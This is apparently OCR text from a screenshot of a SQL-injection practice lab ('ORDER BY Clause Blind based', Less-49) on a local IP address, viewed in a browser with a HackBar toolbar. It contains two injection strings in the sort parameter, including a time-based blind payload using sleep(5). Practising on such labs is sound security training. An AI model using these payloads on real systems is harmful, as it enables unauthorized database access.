 ORDER BY Clause Blind based
不安全 192.168.6.246:8080/Less-49/?sort=1%27%20or%200%23
Welcome Dhakkan
ID USERNAME PASSWORD
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.6.246:8080/Less-49/?sort=0' or if(1=1,sleep(5),sleep(5))%23